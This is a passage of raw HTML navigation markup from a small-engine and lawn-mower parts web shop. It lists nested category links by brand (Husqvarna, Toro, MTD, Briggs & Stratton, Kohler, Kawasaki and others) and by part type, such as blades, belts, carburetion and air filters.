                                  href="https://www.auxpetitsmoteurs.com/en/263_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-293">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/293_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-436">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/436_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-508">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/508_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-204">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/204_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_34008" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_34008">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-236">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/236_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-244">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/244_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-251">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/251_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-258">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/258_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-264">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/264_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-267">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/267_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-294">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/294_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-437">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/437_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-509">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/509_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-205">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/205_lawn-boy" data-depth="3"
                                              >
              Lawn Boy
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_67869" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_67869">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-237">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/237_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-245">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/245_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-252">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/252_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-259">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/259_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-415">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/415_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-422">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/422_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-445">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/445_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-446">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/446_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-447">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/447_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-448">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/448_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-449">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/449_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-451">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/451_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-452">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/452_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-206">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/206_mtd" data-depth="3"
                                              >
              Mtd
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_92855" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_92855">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-238">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/238_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-246">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/246_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-253">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/253_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-260">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/260_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-268">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/268_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-356">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/356_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-373">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/373_engine-parts-" data-depth="4"
                                              >
              Engine (parts)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_93116" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_93116">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-607">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/607_filtre-a-air" data-depth="5"
                                              >
              Filtre à air
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-374">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/374_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-377">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/377_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-207">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/207_toro" data-depth="3"
                                              >
              Toro
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_44452" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_44452">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-239">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/239_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-247">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/247_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-254">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/254_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-261">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/261_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-265">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/265_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-269">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/269_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-273">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/273_wheel-stand" data-depth="4"
                                              >
              Wheel support
                                
              </a>
                          </li>
                    <li class="category" id="category-295">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/295_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-297">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/297_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-409">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/409_transmission" data-depth="4"
                                              >
              Transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-412">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/412_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-414">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/414_handle" data-depth="4"
                                              >
              Handle
                                
              </a>
                          </li>
                    <li class="category" id="category-423">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/423_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-208">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/208_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_29573" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_29573">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-240">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/240_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-248">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/248_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-255">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/255_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-682">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/682_courroie" data-depth="4"
                                              >
              Courroie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-288">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/288_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_19254" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_19254">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-289">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/289_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-371">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/371_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-644">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/644_support-de-lame" data-depth="4"
                                              >
              Support de lame
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-570">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/570_ego" data-depth="3"
                                              >
              EGO
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-172">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/172_engine" data-depth="2"
                                              >
              Engine
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_82499" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_82499">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-226">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/226_briggs-stratton" data-depth="3"
                                              >
              Briggs &amp; Stratton
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_86880" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_86880">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-426">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/426_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-427">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/427_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-428">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/428_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-429">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/429_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-430">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/430_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-431">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/431_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-432">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/432_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-433">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/433_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-434">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/434_rod-al-oil" data-depth="4"
                                              >
              Oil rod
                                
              </a>
                          </li>
                    <li class="category" id="category-435">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/435_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-575">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/575_bouchon-a-essence" data-depth="4"
                                              >
              Bouchon à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-656">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/656_ressort-de-gouverneur" data-depth="4"
                                              >
              Ressort de gouverneur
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-227">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/227_tecumseh" data-depth="3"
                                              >
              Tecumseh
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_92550" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_92550">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-393">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/393_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-394">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/394_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-395">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/395_gas-control" data-depth="4"
                                              >
              Gas control
                                
              </a>
                          </li>
                    <li class="category" id="category-396">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/396_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-397">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/397_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-398">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/398_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-400">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/400_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-401">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/401_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-402">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/402_peerless-transmission" data-depth="4"
                                              >
              Peerless transmission
                                
              </a>
                          </li>
                    <li class="category" id="category-403">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/403_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-228">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/228_lct-ariens-husqvarna-" data-depth="3"
                                              >
              LCT (Ariens, Husqvarna)
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_10413" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_10413">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-388">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/388_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-389">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/389_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-390">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/390_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-391">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/391_gaskets-and-oil-seals" data-depth="4"
                                              >
              Oil seals and seals
                                
              </a>
                          </li>
                    <li class="category" id="category-392">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/392_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-404">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/404_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-405">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/405_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-609">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/609_reservoir-a-essence" data-depth="4"
                                              >
              Réservoir à essence
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-229">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/229_honda" data-depth="3"
                                              >
              Honda
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_10089" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_10089">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-522">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/522_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-523">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/523_Exaust" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-524">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/524_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-528">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/528_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-687">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/687_réservoir-a-essence" data-depth="4"
                                              >
              Réservoir a essence
                                
              </a>
                          </li>
                    <li class="category" id="category-703">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/703_carburetor" data-depth="4"
                                              >
              Carburetor
                                
              </a>
                          </li>
                    <li class="category" id="category-704">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/704_gaskets" data-depth="4"
                                              >
              Gaskets
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-230">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/230_kohler" data-depth="3"
                                              >
              Kohler
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_23625" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_23625">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-442">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/442_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-443">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/443_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-444">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/444_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-637">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/637_joints-et-joints-d-huile" data-depth="4"
                                              >
              Joints et joints d&#039;huile
                                
              </a>
                          </li>
                    <li class="category" id="category-665">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/665_filtre-à-essence" data-depth="4"
                                              >
              Filtre à essence
                                
              </a>
                          </li>
                    <li class="category" id="category-666">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/666_filtre-à-l-huile" data-depth="4"
                                              >
              Filtre à l&#039;huile
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-231">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/231_kawasaki" data-depth="3"
                                              >
              Kawasaki
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_32150" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_32150">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-515">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/515_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-516">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/516_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-517">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/517_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-636">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/636_electrical-parts-and-components" data-depth="4"
                                              >
              Electrical parts and components
                                
              </a>
                          </li>
                    <li class="category" id="category-688">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/688_réservoir-à-essence-bouchon-" data-depth="4"
                                              >
              Réservoir à essence ( Bouchon )
                                
              </a>
                          </li>
                    <li class="category" id="category-689">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/689_pièces-externe-moteur" data-depth="4"
                                              >
              Pièces externe moteur
                                
              </a>
                          </li>
                    <li class="category" id="category-690">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/690_carburation-accessories" data-depth="4"
                                              >
              Carburation accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-691">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/691_joints-moteur-joints-d-huile" data-depth="4"
                                              >
              Joints moteur  &amp; joints d&#039;huile
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-232">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/232_tohatsu" data-depth="3"
                                              >
              Tohatsu
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_43044" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_43044">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-529">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/529_carburetion" data-depth="4"
                                              >
              Carburetion
                                
              </a>
                          </li>
                    <li class="category" id="category-530">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/530_water-pump" data-depth="4"
                                              >
              Water pump
                                
              </a>
                          </li>
                    <li class="category" id="category-531">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/531_various" data-depth="4"
                                              >
